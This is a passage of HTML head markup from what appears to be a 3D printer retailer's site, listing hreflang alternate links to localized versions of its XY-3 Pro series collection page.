<link rel="alternate" hreflang="es-IT" href="https://www.tronxy3dprinter.com/es-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-IT" href="https://www.tronxy3dprinter.com/fr-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-IT" href="https://www.tronxy3dprinter.com/he-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-IT" href="https://www.tronxy3dprinter.com/ja-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-IT" href="https://www.tronxy3dprinter.com/ko-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-IT" href="https://www.tronxy3dprinter.com/nl-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-IT" href="https://www.tronxy3dprinter.com/nn-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-IT" href="https://www.tronxy3dprinter.com/pl-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-IT" href="https://www.tronxy3dprinter.com/pt-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-IT" href="https://www.tronxy3dprinter.com/ru-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-IT" href="https://www.tronxy3dprinter.com/sv-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-IT" href="https://www.tronxy3dprinter.com/th-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-IT" href="https://www.tronxy3dprinter.com/tr-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-PL" href="https://www.tronxy3dprinter.com/en-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-PL" href="https://www.tronxy3dprinter.com/de-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-PL" href="https://www.tronxy3dprinter.com/pl-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-PL" href="https://www.tronxy3dprinter.com/af-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-PL" href="https://www.tronxy3dprinter.com/ar-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-PL" href="https://www.tronxy3dprinter.com/da-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-PL" href="https://www.tronxy3dprinter.com/el-pl/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-PL" href="https://www.tronxy3dprinter.com/es-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-PL" href="https://www.tronxy3dprinter.com/fr-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-PL" href="https://www.tronxy3dprinter.com/he-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-PL" href="https://www.tronxy3dprinter.com/it-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-PL" href="https://www.tronxy3dprinter.com/ja-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-PL" href="https://www.tronxy3dprinter.com/ko-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-PL" href="https://www.tronxy3dprinter.com/nl-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-PL" href="https://www.tronxy3dprinter.com/nn-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-PL" href="https://www.tronxy3dprinter.com/pt-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-PL" href="https://www.tronxy3dprinter.com/ru-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-PL" href="https://www.tronxy3dprinter.com/sv-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-PL" href="https://www.tronxy3dprinter.com/th-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-PL" href="https://www.tronxy3dprinter.com/tr-pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-SE" href="https://www.tronxy3dprinter.com/en-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-SE" href="https://www.tronxy3dprinter.com/de-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-SE" href="https://www.tronxy3dprinter.com/sv-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-SE" href="https://www.tronxy3dprinter.com/af-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-SE" href="https://www.tronxy3dprinter.com/ar-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-SE" href="https://www.tronxy3dprinter.com/da-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-SE" href="https://www.tronxy3dprinter.com/el-se/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-SE" href="https://www.tronxy3dprinter.com/es-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-SE" href="https://www.tronxy3dprinter.com/fr-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-SE" href="https://www.tronxy3dprinter.com/he-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-SE" href="https://www.tronxy3dprinter.com/it-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-SE" href="https://www.tronxy3dprinter.com/ja-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-SE" href="https://www.tronxy3dprinter.com/ko-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-SE" href="https://www.tronxy3dprinter.com/nl-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-SE" href="https://www.tronxy3dprinter.com/nn-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-SE" href="https://www.tronxy3dprinter.com/pl-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-SE" href="https://www.tronxy3dprinter.com/pt-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-SE" href="https://www.tronxy3dprinter.com/ru-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-SE" href="https://www.tronxy3dprinter.com/th-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-SE" href="https://www.tronxy3dprinter.com/tr-se/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-ES" href="https://www.tronxy3dprinter.com/en-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-ES" href="https://www.tronxy3dprinter.com/de-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-ES" href="https://www.tronxy3dprinter.com/es-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-ES" href="https://www.tronxy3dprinter.com/af-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-ES" href="https://www.tronxy3dprinter.com/ar-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-ES" href="https://www.tronxy3dprinter.com/da-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-ES" href="https://www.tronxy3dprinter.com/el-es/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-ES" href="https://www.tronxy3dprinter.com/fr-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-ES" href="https://www.tronxy3dprinter.com/he-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-ES" href="https://www.tronxy3dprinter.com/it-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-ES" href="https://www.tronxy3dprinter.com/ja-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-ES" href="https://www.tronxy3dprinter.com/ko-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-ES" href="https://www.tronxy3dprinter.com/nl-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-ES" href="https://www.tronxy3dprinter.com/nn-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-ES" href="https://www.tronxy3dprinter.com/pl-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-ES" href="https://www.tronxy3dprinter.com/pt-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-ES" href="https://www.tronxy3dprinter.com/ru-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-ES" href="https://www.tronxy3dprinter.com/sv-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-ES" href="https://www.tronxy3dprinter.com/th-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-ES" href="https://www.tronxy3dprinter.com/tr-es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-PT" href="https://www.tronxy3dprinter.com/en-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-PT" href="https://www.tronxy3dprinter.com/de-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-PT" href="https://www.tronxy3dprinter.com/pt-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-PT" href="https://www.tronxy3dprinter.com/es-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-PT" href="https://www.tronxy3dprinter.com/af-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-PT" href="https://www.tronxy3dprinter.com/ar-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-PT" href="https://www.tronxy3dprinter.com/da-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-PT" href="https://www.tronxy3dprinter.com/el-pt/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-PT" href="https://www.tronxy3dprinter.com/fr-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-PT" href="https://www.tronxy3dprinter.com/he-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-PT" href="https://www.tronxy3dprinter.com/it-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-PT" href="https://www.tronxy3dprinter.com/ja-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-PT" href="https://www.tronxy3dprinter.com/ko-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-PT" href="https://www.tronxy3dprinter.com/nl-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-PT" href="https://www.tronxy3dprinter.com/nn-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-PT" href="https://www.tronxy3dprinter.com/pl-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-PT" href="https://www.tronxy3dprinter.com/ru-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-PT" href="https://www.tronxy3dprinter.com/sv-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-PT" href="https://www.tronxy3dprinter.com/th-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-PT" href="https://www.tronxy3dprinter.com/tr-pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-PH" href="https://www.tronxy3dprinter.com/en-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-PH" href="https://www.tronxy3dprinter.com/af-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-PH" href="https://www.tronxy3dprinter.com/ar-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-PH" href="https://www.tronxy3dprinter.com/da-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-PH" href="https://www.tronxy3dprinter.com/de-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-PH" href="https://www.tronxy3dprinter.com/el-ph/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-PH" href="https://www.tronxy3dprinter.com/es-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-PH" href="https://www.tronxy3dprinter.com/fr-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-PH" href="https://www.tronxy3dprinter.com/he-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-PH" href="https://www.tronxy3dprinter.com/it-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-PH" href="https://www.tronxy3dprinter.com/ja-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-PH" href="https://www.tronxy3dprinter.com/ko-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-PH" href="https://www.tronxy3dprinter.com/nl-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-PH" href="https://www.tronxy3dprinter.com/nn-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-PH" href="https://www.tronxy3dprinter.com/pl-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-PH" href="https://www.tronxy3dprinter.com/pt-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-PH" href="https://www.tronxy3dprinter.com/ru-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-PH" href="https://www.tronxy3dprinter.com/sv-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-PH" href="https://www.tronxy3dprinter.com/th-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-PH" href="https://www.tronxy3dprinter.com/tr-ph/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-DK" href="https://www.tronxy3dprinter.com/en-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-DK" href="https://www.tronxy3dprinter.com/da-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-DK" href="https://www.tronxy3dprinter.com/af-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-DK" href="https://www.tronxy3dprinter.com/ar-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-DK" href="https://www.tronxy3dprinter.com/de-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-DK" href="https://www.tronxy3dprinter.com/el-dk/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-DK" href="https://www.tronxy3dprinter.com/es-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-DK" href="https://www.tronxy3dprinter.com/fr-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-DK" href="https://www.tronxy3dprinter.com/he-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-DK" href="https://www.tronxy3dprinter.com/it-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-DK" href="https://www.tronxy3dprinter.com/ja-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-DK" href="https://www.tronxy3dprinter.com/ko-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-DK" href="https://www.tronxy3dprinter.com/nl-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-DK" href="https://www.tronxy3dprinter.com/nn-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-DK" href="https://www.tronxy3dprinter.com/pl-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-DK" href="https://www.tronxy3dprinter.com/pt-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-DK" href="https://www.tronxy3dprinter.com/ru-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-DK" href="https://www.tronxy3dprinter.com/sv-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-DK" href="https://www.tronxy3dprinter.com/th-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-DK" href="https://www.tronxy3dprinter.com/tr-dk/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-AU" href="https://www.tronxy3dprinter.com/en-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-AU" href="https://www.tronxy3dprinter.com/ar-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-AU" href="https://www.tronxy3dprinter.com/el-au/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="it-AU" href="https://www.tronxy3dprinter.com/it-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-AU" href="https://www.tronxy3dprinter.com/af-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-AU" href="https://www.tronxy3dprinter.com/da-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-AU" href="https://www.tronxy3dprinter.com/de-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-AU" href="https://www.tronxy3dprinter.com/es-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-AU" href="https://www.tronxy3dprinter.com/fr-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-AU" href="https://www.tronxy3dprinter.com/he-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-AU" href="https://www.tronxy3dprinter.com/ja-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-AU" href="https://www.tronxy3dprinter.com/ko-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-AU" href="https://www.tronxy3dprinter.com/nl-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-AU" href="https://www.tronxy3dprinter.com/nn-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-AU" href="https://www.tronxy3dprinter.com/pl-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-AU" href="https://www.tronxy3dprinter.com/pt-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-AU" href="https://www.tronxy3dprinter.com/ru-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-AU" href="https://www.tronxy3dprinter.com/sv-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-AU" href="https://www.tronxy3dprinter.com/th-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-AU" href="https://www.tronxy3dprinter.com/tr-au/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-CA" href="https://www.tronxy3dprinter.com/en-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-CA" href="https://www.tronxy3dprinter.com/de-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-CA" href="https://www.tronxy3dprinter.com/el-ca/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-CA" href="https://www.tronxy3dprinter.com/fr-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-CA" href="https://www.tronxy3dprinter.com/it-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-CA" href="https://www.tronxy3dprinter.com/nl-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-CA" href="https://www.tronxy3dprinter.com/pl-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-CA" href="https://www.tronxy3dprinter.com/pt-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-CA" href="https://www.tronxy3dprinter.com/af-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-CA" href="https://www.tronxy3dprinter.com/ar-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-CA" href="https://www.tronxy3dprinter.com/da-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-CA" href="https://www.tronxy3dprinter.com/es-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-CA" href="https://www.tronxy3dprinter.com/he-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-CA" href="https://www.tronxy3dprinter.com/ja-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-CA" href="https://www.tronxy3dprinter.com/ko-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-CA" href="https://www.tronxy3dprinter.com/nn-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-CA" href="https://www.tronxy3dprinter.com/ru-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-CA" href="https://www.tronxy3dprinter.com/sv-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-CA" href="https://www.tronxy3dprinter.com/th-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-CA" href="https://www.tronxy3dprinter.com/tr-ca/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-NZ" href="https://www.tronxy3dprinter.com/en-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-NZ" href="https://www.tronxy3dprinter.com/af-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-NZ" href="https://www.tronxy3dprinter.com/ar-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-NZ" href="https://www.tronxy3dprinter.com/da-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-NZ" href="https://www.tronxy3dprinter.com/de-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-NZ" href="https://www.tronxy3dprinter.com/el-nz/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-NZ" href="https://www.tronxy3dprinter.com/es-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-NZ" href="https://www.tronxy3dprinter.com/fr-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-NZ" href="https://www.tronxy3dprinter.com/he-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-NZ" href="https://www.tronxy3dprinter.com/it-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-NZ" href="https://www.tronxy3dprinter.com/ja-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-NZ" href="https://www.tronxy3dprinter.com/ko-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-NZ" href="https://www.tronxy3dprinter.com/nl-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-NZ" href="https://www.tronxy3dprinter.com/nn-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-NZ" href="https://www.tronxy3dprinter.com/pl-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-NZ" href="https://www.tronxy3dprinter.com/pt-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-NZ" href="https://www.tronxy3dprinter.com/ru-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-NZ" href="https://www.tronxy3dprinter.com/sv-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-NZ" href="https://www.tronxy3dprinter.com/th-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-NZ" href="https://www.tronxy3dprinter.com/tr-nz/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-AT" href="https://www.tronxy3dprinter.com/en-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-AT" href="https://www.tronxy3dprinter.com/de-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-AT" href="https://www.tronxy3dprinter.com/af-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-AT" href="https://www.tronxy3dprinter.com/ar-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-AT" href="https://www.tronxy3dprinter.com/da-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-AT" href="https://www.tronxy3dprinter.com/el-at/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-AT" href="https://www.tronxy3dprinter.com/es-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-AT" href="https://www.tronxy3dprinter.com/fr-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-AT" href="https://www.tronxy3dprinter.com/he-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-AT" href="https://www.tronxy3dprinter.com/it-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-AT" href="https://www.tronxy3dprinter.com/ja-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-AT" href="https://www.tronxy3dprinter.com/ko-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-AT" href="https://www.tronxy3dprinter.com/nl-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-AT" href="https://www.tronxy3dprinter.com/nn-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-AT" href="https://www.tronxy3dprinter.com/pl-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-AT" href="https://www.tronxy3dprinter.com/pt-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-AT" href="https://www.tronxy3dprinter.com/ru-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-AT" href="https://www.tronxy3dprinter.com/sv-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-AT" href="https://www.tronxy3dprinter.com/th-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-AT" href="https://www.tronxy3dprinter.com/tr-at/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-CH" href="https://www.tronxy3dprinter.com/en-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-CH" href="https://www.tronxy3dprinter.com/de-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-CH" href="https://www.tronxy3dprinter.com/fr-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-CH" href="https://www.tronxy3dprinter.com/it-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-CH" href="https://www.tronxy3dprinter.com/af-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-CH" href="https://www.tronxy3dprinter.com/ar-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-CH" href="https://www.tronxy3dprinter.com/da-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-CH" href="https://www.tronxy3dprinter.com/el-ch/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-CH" href="https://www.tronxy3dprinter.com/es-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-CH" href="https://www.tronxy3dprinter.com/he-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-CH" href="https://www.tronxy3dprinter.com/ja-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-CH" href="https://www.tronxy3dprinter.com/ko-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-CH" href="https://www.tronxy3dprinter.com/nl-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-CH" href="https://www.tronxy3dprinter.com/nn-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-CH" href="https://www.tronxy3dprinter.com/pl-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-CH" href="https://www.tronxy3dprinter.com/pt-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-CH" href="https://www.tronxy3dprinter.com/ru-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-CH" href="https://www.tronxy3dprinter.com/sv-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-CH" href="https://www.tronxy3dprinter.com/th-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-CH" href="https://www.tronxy3dprinter.com/tr-ch/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-NO" href="https://www.tronxy3dprinter.com/en-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-NO" href="https://www.tronxy3dprinter.com/nn-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-NO" href="https://www.tronxy3dprinter.com/af-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-NO" href="https://www.tronxy3dprinter.com/ar-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-NO" href="https://www.tronxy3dprinter.com/da-no/collections/xy-3-pro-series-3d-printer">
